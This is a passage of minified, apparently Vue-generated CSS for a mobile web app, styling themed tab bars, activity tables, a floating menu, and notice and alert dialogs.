2.014rem,calc(50% - 5rem) 2.014rem!important;background-position-x:50%,left,right}.tab-bar.tab-bar-day .app-tabbar-item__icon.icon-sports[data-v-118c5c1c]{background-image:url(/assets/tabbar-day-2-9e1fe850.png)!important}.tab-bar.tab-bar-day.main-screen[data-v-118c5c1c]:before{content:" ";width:100%;height:.4rem;position:absolute;bottom:0;left:0;background-color:#fff;z-index:-1}.tab-bar.tab-bar-night[data-v-118c5c1c]{background-image:url(/assets/tabbar-night-1-2268c0ea.png),url([data-uri]),url([data-uri])!important;background-color:transparent!important;background-size:10rem 2.014rem,calc(50% - 5rem) 2.014rem,calc(50% - 5rem) 2.014rem!important;background-position-x:50%,left,right}.tab-bar.tab-bar-night .app-tabbar-item__icon.icon-sports[data-v-118c5c1c]{background-image:url(/assets/tabbar-night-2-43b35861.png)!important}.tab-bar.tab-bar-night.main-screen[data-v-118c5c1c]:before{content:" ";width:100%;height:.4rem;position:absolute;bottom:0;left:0;background-color:#2c2c2c;z-index:-1}.tab-bar[data-v-118c5c1c]{height:1.6rem;background-image:url(/assets/tabbar-day-1-a31a4c4f.png)!important;background-color:transparent!important;background-size:10rem 2.014rem!important;background-repeat:no-repeat}.tab-bar .app-tabbar-item[data-v-118c5c1c]{padding-top:.21333rem}.tab-bar .app-tabbar-item__text[data-v-118c5c1c]{font-size:.26667rem;margin-top:.21333rem}.tab-bar .app-tabbar-item__icon[data-v-118c5c1c]{margin-bottom:0}.tab-bar .app-tabbar-item--active[data-v-118c5c1c]{background-color:transparent;color:var(--theme-color);font-weight:600}.tab-bar .app-tabbar-item--active .count[data-v-118c5c1c]{background:#333333}.tab-bar .app-tabbar-item__icon.icon-sports[data-v-118c5c1c]{height:1.9rem;width:1.9rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;background-size:100% 100%;margin-top:-1rem}.tab-bar .app-tabbar-item__icon.icon-sports .tabbar-ball-ico[data-v-118c5c1c]{width:.9rem;height:.9rem}.tab-bar .app-tabbar-item__icon.icon-sports .ball-bg[data-v-118c5c1c]{width:1.2rem;height:1.2rem;background-color:var(--theme-color);border-radius:.6rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.tab-bar .app-tabbar-item__icon.icon-sports .ball-bg .active-ball[data-v-118c5c1c]{-webkit-animation:mymove-118c5c1c .5s ease-in-out;animation:mymove-118c5c1c .5s ease-in-out}.tab-bar .count[data-v-118c5c1c]{position:absolute;font-size:.26667rem;background:#ccc;height:.4rem;min-width:.53333rem;max-width:.8rem;color:#fff;left:.53333rem;top:-.16rem;line-height:.4rem;text-align:center;border-radius:.26667rem;padding-left:.08rem;padding-right:.08rem}@-webkit-keyframes mymove-118c5c1c{0%{-webkit-transform:scale(1);transform:scale(1)}25%{-webkit-transform:scale(.8);transform:scale(.8)}50%{-webkit-transform:scale(1.1);transform:scale(1.1)}75%{-webkit-transform:scale(.9);transform:scale(.9)}to{-webkit-transform:scale(1);transform:scale(1)}}@keyframes mymove-118c5c1c{0%{-webkit-transform:scale(1);transform:scale(1)}25%{-webkit-transform:scale(.8);transform:scale(.8)}50%{-webkit-transform:scale(1.1);transform:scale(1.1)}75%{-webkit-transform:scale(.9);transform:scale(.9)}to{-webkit-transform:scale(1);transform:scale(1)}}.tab-bar.van-safe-area-bottom[data-v-118c5c1c]{padding-bottom:calc(constant(safe-area-inset-bottom) - .26667rem);padding-bottom:calc(env(safe-area-inset-bottom) - .26667rem)}.badge-num[data-v-118c5c1c]{position:absolute;top:-.21333rem;right:-.21333rem;min-width:.37333rem;height:.37333rem;padding:0 .05333rem;background:red;color:#fff;font-size:.26667rem;border-radius:.18667rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;z-index:2;font-style:normal;font-weight:700;-webkit-box-sizing:border-box;box-sizing:border-box}[data-v-ed7e5067]:export{themeColor:var(--theme-color)}.activity-padding[data-v-ed7e5067]{font-size:.37333rem;padding:0 .26667rem .26667rem}.activity-table[data-v-ed7e5067]{width:100%;font-size:.34667rem;margin-top:.26667rem;border:1px solid #dddddd;border-radius:.21333rem;overflow:hidden}.activity-table table[data-v-ed7e5067]{width:100%;border-collapse:collapse;overflow:hidden;border:1px solid #dddddd;border-radius:.21333rem}.activity-table table td[data-v-ed7e5067]{text-align:center;vertical-align:middle;padding:.26667rem 0;line-height:1.7;border:1px solid #dddddd}.activity-table table thead th[data-v-ed7e5067]{padding:.4rem 0;font-weight:500;background-color:#f0f0f0;border:1px solid #dddddd}.activity-table table thead th[data-v-ed7e5067]:first-of-type{width:2.13333rem}.activity-table table tbody tr:nth-of-type(odd) td[data-v-ed7e5067]{background-color:#f7f7f7}.activity-table table tbody tr:nth-of-type(2n) td[data-v-ed7e5067]{background-color:#fff}#theme-color-night .activity-table[data-v-ed7e5067],#theme-color-night .activity-table table[data-v-ed7e5067],#theme-color-night .activity-table table td[data-v-ed7e5067]{border-color:#000}#theme-color-night .activity-table table thead th[data-v-ed7e5067]{background-color:#333;border-color:#000}#theme-color-night .activity-table table tbody tr td[data-v-ed7e5067]{background-color:#3c3c3c}#theme-color-night .activity-table table tbody tr:nth-of-type(odd) td[data-v-ed7e5067]{background-color:#333}.modalOverlay[data-v-ed7e5067]{z-index:1000}.floatingMenu[data-v-ed7e5067]{position:fixed;bottom:2.5rem;left:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;z-index:1002;gap:.26667rem;width:200vw;-webkit-transition:all .3s;transition:all .3s;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translate(0)}.floatingMenu .left-box[data-v-ed7e5067],.floatingMenu .right-box[data-v-ed7e5067]{width:10rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;padding:0 .53333rem}.floatingMenu.hidden[data-v-ed7e5067]{-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0)}.floatingMenu .floatingMenuItem[data-v-ed7e5067]{border:none;background-color:#fff;color:#000;border-radius:.4rem;width:1.28rem;height:1.28rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;cursor:pointer;opacity:0;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.floatingMenu.status2[data-v-ed7e5067]{-webkit-transform:translateX(-10rem);-ms-transform:translateX(-10rem);transform:translate(-10rem)}.indicatorContainer[data-v-ed7e5067]{position:fixed;bottom:2rem;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translate(-50%);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;gap:.13333rem}.indicator[data-v-ed7e5067]{width:.16rem;height:.16rem;border-radius:50%;background-color:#ccc;-webkit-transition:background-color .3s ease;transition:background-color .3s ease}.indicator.active[data-v-ed7e5067]{background-color:var(--theme-color)}.floatingMenu.show .floatingMenuItem[data-v-ed7e5067]{opacity:1}.floatingMenu .floatingMenuItem .icon[data-v-ed7e5067]{width:.6rem;height:.6rem}.floatingMenu .floatingMenuItem .menuText[data-v-ed7e5067]{font-size:.29333rem;width:1rem;text-align:center;margin-top:.10667rem;display:inline-block;overflow:hidden;text-overflow:ellipsis}.floatingMenu .floatingMenuItem[data-v-ed7e5067]:nth-child(1){-webkit-transition-delay:0s;transition-delay:0s}.floatingMenu .floatingMenuItem[data-v-ed7e5067]:nth-child(2){-webkit-transition-delay:.05s;transition-delay:.05s}.floatingMenu .floatingMenuItem[data-v-ed7e5067]:nth-child(3){-webkit-transition-delay:.1s;transition-delay:.1s}.floatingMenu .floatingMenuItem[data-v-ed7e5067]:nth-child(4){-webkit-transition-delay:.15s;transition-delay:.15s}.floatingMenu .floatingMenuItem[data-v-ed7e5067]:nth-child(5){-webkit-transition-delay:.2s;transition-delay:.2s}.floatingMenu .floatingMenuItem[data-v-ed7e5067]:nth-child(6){-webkit-transition-delay:.25s;transition-delay:.25s}#theme-color-night .floatingMenu .floatingMenuItem{background-color:#333;color:#fff}[data-v-da8c6beb]:export{themeColor:var(--theme-color)}.activity-padding[data-v-da8c6beb]{font-size:.37333rem;padding:0 .26667rem .26667rem}.activity-table[data-v-da8c6beb]{width:100%;font-size:.34667rem;margin-top:.26667rem;border:1px solid #dddddd;border-radius:.21333rem;overflow:hidden}.activity-table table[data-v-da8c6beb]{width:100%;border-collapse:collapse;overflow:hidden;border:1px solid #dddddd;border-radius:.21333rem}.activity-table table td[data-v-da8c6beb]{text-align:center;vertical-align:middle;padding:.26667rem 0;line-height:1.7;border:1px solid #dddddd}.activity-table table thead th[data-v-da8c6beb]{padding:.4rem 0;font-weight:500;background-color:#f0f0f0;border:1px solid #dddddd}.activity-table table thead th[data-v-da8c6beb]:first-of-type{width:2.13333rem}.activity-table table tbody tr:nth-of-type(odd) td[data-v-da8c6beb]{background-color:#f7f7f7}.activity-table table tbody tr:nth-of-type(2n) td[data-v-da8c6beb]{background-color:#fff}#theme-color-night .activity-table[data-v-da8c6beb],#theme-color-night .activity-table table[data-v-da8c6beb],#theme-color-night .activity-table table td[data-v-da8c6beb]{border-color:#000}#theme-color-night .activity-table table thead th[data-v-da8c6beb]{background-color:#333;border-color:#000}#theme-color-night .activity-table table tbody tr td[data-v-da8c6beb]{background-color:#3c3c3c}#theme-color-night .activity-table table tbody tr:nth-of-type(odd) td[data-v-da8c6beb]{background-color:#333}.app-tabbar[data-v-da8c6beb]{z-index:14;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-sizing:content-box;box-sizing:content-box;width:100%;background:var(--van-tabbar-background)}.app-tabbar-item[data-v-da8c6beb]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;color:var(--van-tabbar-item-text-color);font-size:var(--van-tabbar-item-font-size);line-height:var(--van-tabbar-item-line-height);cursor:pointer}.app-tabbar--fixed[data-v-da8c6beb]{position:fixed;bottom:0;left:0}.app-tabbar-item__icon[data-v-da8c6beb]{margin-bottom:var(--van-tabbar-item-icon-margin-bottom);font-size:var(--van-tabbar-item-icon-size)}.app-tabbar-item__icon img[data-v-da8c6beb]{width:.66667rem;height:.66667rem}.tab-bar.tab-bar-day[data-v-da8c6beb]{background-image:url(/assets/tabbar-day-1-a31a4c4f.png),url([data-uri]),url([data-uri])!important;background-color:transparent!important;background-size:10rem 2.014rem,calc(50% - 5rem) 2.014rem,calc(50% - 5rem) 2.014rem!important;background-position-x:50%,left,right}.tab-bar.tab-bar-day .app-tabbar-item__icon.icon-sports[data-v-da8c6beb]{background-image:url(/assets/tabbar-day-2-9e1fe850.png)!important}.tab-bar.tab-bar-day.main-screen[data-v-da8c6beb]:before{content:" ";width:100%;height:.4rem;position:absolute;bottom:0;left:0;background-color:#fff;z-index:-1}.tab-bar.tab-bar-night[data-v-da8c6beb]{background-image:url(/assets/tabbar-night-1-2268c0ea.png),url([data-uri]),url([data-uri])!important;background-color:transparent!important;background-size:10rem 2.014rem,calc(50% - 5rem) 2.014rem,calc(50% - 5rem) 2.014rem!important;background-position-x:50%,left,right}.tab-bar.tab-bar-night .app-tabbar-item__icon.icon-sports[data-v-da8c6beb]{background-image:url(/assets/tabbar-night-2-43b35861.png)!important}.tab-bar.tab-bar-night.main-screen[data-v-da8c6beb]:before{content:" ";width:100%;height:.4rem;position:absolute;bottom:0;left:0;background-color:#2c2c2c;z-index:-1}.tab-bar[data-v-da8c6beb]{height:1.6rem;background-image:url(/assets/tabbar-day-1-a31a4c4f.png)!important;background-color:transparent!important;background-size:10rem 2.014rem!important;background-repeat:no-repeat}.tab-bar .app-tabbar-item[data-v-da8c6beb]{padding-top:.21333rem}.tab-bar .app-tabbar-item__text[data-v-da8c6beb]{font-size:.26667rem;margin-top:.10667rem}.tab-bar .app-tabbar-item__icon[data-v-da8c6beb]{margin-bottom:0}.tab-bar .app-tabbar-item--active[data-v-da8c6beb]{background-color:transparent;color:var(--theme-color);font-weight:600}.tab-bar .app-tabbar-item--active .count[data-v-da8c6beb]{background:#333333}.tab-bar .app-tabbar-item__icon.icon-sports[data-v-da8c6beb]{height:1.9rem;width:1.9rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;background-size:100% 100%;margin-top:-1rem}.tab-bar .app-tabbar-item__icon.icon-sports .tabbar-ball-ico[data-v-da8c6beb]{width:.7rem;height:.7rem}.tab-bar .app-tabbar-item__icon.icon-sports .ball-bg[data-v-da8c6beb]{width:1.2rem;height:1.2rem;background-color:var(--theme-color);border-radius:.6rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.tab-bar .app-tabbar-item__icon.icon-sports .ball-bg .active-ball[data-v-da8c6beb]{-webkit-animation:mymove-da8c6beb .5s ease-in-out;animation:mymove-da8c6beb .5s ease-in-out}.tab-bar .count[data-v-da8c6beb]{position:absolute;font-size:.26667rem;background:#ccc;height:.4rem;min-width:.53333rem;max-width:.8rem;color:#fff;left:.53333rem;top:-.16rem;line-height:.4rem;text-align:center;border-radius:.26667rem;padding-left:.08rem;padding-right:.08rem}@-webkit-keyframes mymove-da8c6beb{0%{-webkit-transform:scale(1);transform:scale(1)}25%{-webkit-transform:scale(.8);transform:scale(.8)}50%{-webkit-transform:scale(1.1);transform:scale(1.1)}75%{-webkit-transform:scale(.9);transform:scale(.9)}to{-webkit-transform:scale(1);transform:scale(1)}}@keyframes mymove-da8c6beb{0%{-webkit-transform:scale(1);transform:scale(1)}25%{-webkit-transform:scale(.8);transform:scale(.8)}50%{-webkit-transform:scale(1.1);transform:scale(1.1)}75%{-webkit-transform:scale(.9);transform:scale(.9)}to{-webkit-transform:scale(1);transform:scale(1)}}.tab-bar.van-safe-area-bottom[data-v-da8c6beb]{padding-bottom:calc(constant(safe-area-inset-bottom) - .26667rem);padding-bottom:calc(env(safe-area-inset-bottom) - .26667rem)}.badge-num[data-v-da8c6beb]{position:absolute;top:-.21333rem;right:-.21333rem;min-width:.37333rem;height:.37333rem;padding:0 .05333rem;background:red;color:#fff;font-size:.26667rem;border-radius:.18667rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;z-index:2;font-style:normal;font-weight:700;-webkit-box-sizing:border-box;box-sizing:border-box}[data-v-ff385885]:export{themeColor:var(--theme-color)}.activity-padding[data-v-ff385885]{font-size:.37333rem;padding:0 .26667rem .26667rem}.activity-table[data-v-ff385885]{width:100%;font-size:.34667rem;margin-top:.26667rem;border:1px solid #dddddd;border-radius:.21333rem;overflow:hidden}.activity-table table[data-v-ff385885]{width:100%;border-collapse:collapse;overflow:hidden;border:1px solid #dddddd;border-radius:.21333rem}.activity-table table td[data-v-ff385885]{text-align:center;vertical-align:middle;padding:.26667rem 0;line-height:1.7;border:1px solid #dddddd}.activity-table table thead th[data-v-ff385885]{padding:.4rem 0;font-weight:500;background-color:#f0f0f0;border:1px solid #dddddd}.activity-table table thead th[data-v-ff385885]:first-of-type{width:2.13333rem}.activity-table table tbody tr:nth-of-type(odd) td[data-v-ff385885]{background-color:#f7f7f7}.activity-table table tbody tr:nth-of-type(2n) td[data-v-ff385885]{background-color:#fff}#theme-color-night .activity-table[data-v-ff385885],#theme-color-night .activity-table table[data-v-ff385885],#theme-color-night .activity-table table td[data-v-ff385885]{border-color:#000}#theme-color-night .activity-table table thead th[data-v-ff385885]{background-color:#333;border-color:#000}#theme-color-night .activity-table table tbody tr td[data-v-ff385885]{background-color:#3c3c3c}#theme-color-night .activity-table table tbody tr:nth-of-type(odd) td[data-v-ff385885]{background-color:#333}.app-tabbar[data-v-ff385885]{z-index:14;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-sizing:content-box;box-sizing:content-box;width:100%;background:var(--van-tabbar-background)}.app-tabbar-item[data-v-ff385885]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;color:var(--van-tabbar-item-text-color);font-size:var(--van-tabbar-item-font-size);line-height:var(--van-tabbar-item-line-height);cursor:pointer}.app-tabbar--fixed[data-v-ff385885]{position:fixed;bottom:0;left:0}.app-tabbar-item__icon[data-v-ff385885]{margin-bottom:var(--van-tabbar-item-icon-margin-bottom);font-size:var(--van-tabbar-item-icon-size)}.app-tabbar-item__icon img[data-v-ff385885]{width:.66667rem;height:.66667rem}.tab-bar.tab-bar-day.main-screen[data-v-ff385885]:before{content:" ";width:100%;height:.4rem;position:absolute;bottom:0;left:0;background-color:#fff;z-index:-1}.tab-bar.tab-bar-night.main-screen[data-v-ff385885]:before{content:" ";width:100%;height:.4rem;position:absolute;bottom:0;left:0;background-color:#2c2c2c;z-index:-1}.tab-bar[data-v-ff385885]{height:1.30667rem;-webkit-box-shadow:0 -.10667rem .32rem rgba(0,0,0,.12);box-shadow:0 -.10667rem .32rem rgba(0,0,0,.12)}.tab-bar .app-tabbar-item__text[data-v-ff385885]{font-size:.26667rem}.tab-bar .app-tabbar-item__icon[data-v-ff385885]{margin-bottom:0}.tab-bar .app-tabbar-item--active[data-v-ff385885]{background-color:transparent;color:var(--theme-color);font-weight:600}.tab-bar .app-tabbar-item--active .count[data-v-ff385885]{background:#333333}.tab-bar .app-tabbar-item__icon.icon-sports[data-v-ff385885]{height:1.9rem;width:1.9rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;background-size:100% 100%;margin-top:-1rem}.tab-bar .app-tabbar-item__icon.icon-sports .tabbar-ball-ico[data-v-ff385885]{width:.7rem;height:.7rem}.tab-bar .app-tabbar-item__icon.icon-sports .ball-bg[data-v-ff385885]{width:1.2rem;height:1.2rem;background-color:var(--theme-color);border-radius:.6rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.tab-bar .app-tabbar-item__icon.icon-sports .ball-bg .active-ball[data-v-ff385885]{-webkit-animation:mymove-ff385885 .5s ease-in-out;animation:mymove-ff385885 .5s ease-in-out}.tab-bar .count[data-v-ff385885]{position:absolute;font-size:.26667rem;background:#ccc;height:.4rem;min-width:.53333rem;max-width:.8rem;color:#fff;left:.53333rem;top:-.16rem;line-height:.4rem;text-align:center;border-radius:.26667rem;padding-left:.08rem;padding-right:.08rem}@-webkit-keyframes mymove-ff385885{0%{-webkit-transform:scale(1);transform:scale(1)}25%{-webkit-transform:scale(.8);transform:scale(.8)}50%{-webkit-transform:scale(1.1);transform:scale(1.1)}75%{-webkit-transform:scale(.9);transform:scale(.9)}to{-webkit-transform:scale(1);transform:scale(1)}}@keyframes mymove-ff385885{0%{-webkit-transform:scale(1);transform:scale(1)}25%{-webkit-transform:scale(.8);transform:scale(.8)}50%{-webkit-transform:scale(1.1);transform:scale(1.1)}75%{-webkit-transform:scale(.9);transform:scale(.9)}to{-webkit-transform:scale(1);transform:scale(1)}}.tab-bar.van-safe-area-bottom[data-v-ff385885]{padding-bottom:calc(constant(safe-area-inset-bottom) - .26667rem);padding-bottom:calc(env(safe-area-inset-bottom) - .26667rem)}.badge-num[data-v-ff385885]{position:absolute;top:-.21333rem;right:-.21333rem;min-width:.37333rem;height:.37333rem;padding:0 .05333rem;background:red;color:#fff;font-size:.26667rem;border-radius:.18667rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;z-index:2;font-style:normal;font-weight:700;-webkit-box-sizing:border-box;box-sizing:border-box}#theme-color-night .tab-bar .app-tabbar-item--active .count{background:#ffffff;color:#000}.line-alert{border-top-left-radius:.53333rem;border-top-right-radius:.53333rem}.line-alert .wrapper{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:1.17333rem;padding:.53333rem .26667rem}.line-alert .wrapper .title{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;color:#fff;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:.37333rem;font-weight:600;line-height:.37333rem;margin-right:.16rem}.line-alert .wrapper .title:before{background-color:#ccb8a1;content:"";display:block;height:.42667rem;margin:0 .26667rem;min-width:.08rem;width:.08rem}.line-alert .wrapper .side{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-webkit-flex:1 1;-ms-flex:1 1;flex:1 1;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;position:relative}.line-alert .wrapper .side .clear{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;color:#fff;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:var(--van-font-size-sm);-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;line-height:1}.line-alert .wrapper .side .clear .svg-icon{width:.74667rem;height:.74667rem}.line-alert .content{padding:.53333rem;border-top-left-radius:.53333rem;border-top-right-radius:.53333rem;background-color:#fff;overflow:hidden}.line-alert .content .tips{margin-bottom:.32rem;text-align:center;font-size:.37333rem}.line-alert .content .line-list{max-height:8rem;overflow-y:auto;-ms-overflow-style:none;scrollbar-width:none}.line-alert .content .line-list .line-item{margin-bottom:.26667rem;width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding:.26667rem .4rem;background-color:#f5f5f5;border-radius:26.64rem;position:relative}.line-alert .content .line-list .line-item .van-icon-search{position:absolute;top:.26667rem;left:.4rem;font-size:.42rem}.line-alert .content .van-checkbox{margin-top:.26667rem}.line-alert .content .van-checkbox .van-checkbox__label{font-size:.34rem}.line-alert .content .van-checkbox__icon{font-size:.42rem}.line-alert .line-alert-footer{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.line-alert .line-alert-footer .close-btn{margin-right:.13333rem;border-color:var(--theme-color);color:var(--theme-color);border-radius:26.64rem;background:none}.line-alert .line-alert-footer .copy-btn{margin-left:.13333rem;background:var(--theme-color);border-color:var(--theme-color);color:#fff;border-radius:26.64rem}#theme-color-night .line-alert{background-image:-webkit-gradient(linear,left top,left bottom,from(#1f1f1f),color-stop(10%,#1f1f1f))!important;background-image:-webkit-linear-gradient(top,#1f1f1f 0%,#1f1f1f 10%)!important;background-image:linear-gradient(to bottom,#1f1f1f 0%,#1f1f1f 10%)!important}#theme-color-night .line-alert .content{background-color:#1f1f1f}#theme-color-night .line-alert .content .line-list .line-item{background-color:#2c2c2c}#theme-color-night .line-alert .content .van-checkbox__icon .van-icon{border-color:var(--theme-font-color-1)}#theme-color-night .line-alert .content .van-checkbox__label{color:var(--theme-font-color-1)}.notice-alert{padding-bottom:1.38667rem;border-radius:0!important}.notice-alert img{max-width:100%}.notice-alert .notice-title{text-align:center;word-break:break-all;padding:0 .53333rem}.notice-alert .notice-content{height:8rem;overflow-y:auto;-ms-overflow-style:none;scrollbar-width:none;padding:.53333rem;color:#636363}.notice-alert .van-dialog__content{background:transparent!important;padding-top:0!important;border-radius:0!important}.notice-alert .notice-footer{height:1.86667rem;padding:0 .53333rem .53333rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end}.notice-alert .notice-footer .notice-footer-right .logo{width:1.70667rem;max-height:.9rem}.notice-alert .notice-footer .notice-footer-right .date{font-size:var(--van-font-size-sm);color:#c7c7c7}.notice-alert .van-swipe{overflow:visible}.notice-alert .van-swipe .van-swipe__track{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.notice-alert .van-swipe .van-swipe__track .van-swipe-item .alert-container{background-color:#fff;padding-top:.53333rem;border-radius:.4rem}.notice-alert .van-swipe .van-swipe__track .van-swipe-item .img-container{max-width:8rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.notice-alert .van-swipe .van-swipe__indicators{bottom:-.53333rem}.notice-alert .van-swipe .van-swipe__indicators .van-swipe__indicator{background-color:#b4b4b4}#theme-color-night .notice-alert .van-dialog__content,#theme-color-night .notice-alert .van-swipe{background:transparent!important}#theme-color-night .notice-alert .notice-content{color:#fff}#theme-color-night .notice-alert .van-swipe .van-swipe__track .van-swipe-item .alert-container{background-color:var(--theme-color-page-bg-color)}.van-dialog.luckyAlert{position:fixed;top:45%;left:50%;width:7.7rem;overflow:hidden;font-size:.413333rem;background-color:inherit;border-radius:.413333rem;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:.3s;transition:.3s;-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;background-image:url(/assets/bg-1497487e.png);background-size:100% 100%}@media (max-width: 321px){.luckyAlert .van-dialog{width:90%}}.luckyAlert .van-dialog__header{padding-top:.486667rem;font-weight:500;height:0rem;text-align:center;font-weight:600}.luckyAlert .van-dialog__header--isolated{padding:.64rem 0}.luckyAlert .van-dialog__content--isolated{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;min-height:2.686667rem}.luckyAlert .van-dialog__message{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;max-height:60vh;padding:.686667rem .64rem;overflow-y:auto;font-size:.366667rem;line-height:.526667rem;white-space:pre-wrap;text-align:center;word-wrap:break-word;-webkit-overflow-scrolling:touch;-ms-overflow-style:none;scrollbar-width:none}.luckyAlert .van-dialog__message--has-title{padding-top:.206667rem;color:#646566}.luckyAlert .van-dialog__message--left{text-align:left}.luckyAlert .van-dialog__message--right{text-align:right}.luckyAlert .van-dialog__footer{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;overflow:hidden;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;height:0}.luckyAlert .van-dialog__cancel,.luckyAlert .van-dialog__confirm{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;height:1.2rem;margin:0;border:0}.luckyAlert .van-dialog__confirm,.luckyAlert .van-dialog__confirm:active{color:#ee0a24}.luckyAlert .van-dialog--round-button .van-dialog__footer{position:relative;height:auto;padding:.206667rem .64rem .423333rem}.luckyAlert .van-dialog--round-button .van-dialog__message{padding-bottom:.423333rem;color:#323233}.luckyAlert .van-dialog--round-button .van-dialog__cancel,.luckyAlert .van-dialog--round-button .van-dialog__confirm{height:.96rem}.luckyAlert .van-dialog--round-button .van-dialog__confirm{color:#fff}.luckyAlert .van-dialog-bounce-enter{-webkit-transform:translate3d(-50%,-50%,0) scale(.7);transform:translate3d(-50%,-50%,0) scale(.7);opacity:0}.luckyAlert 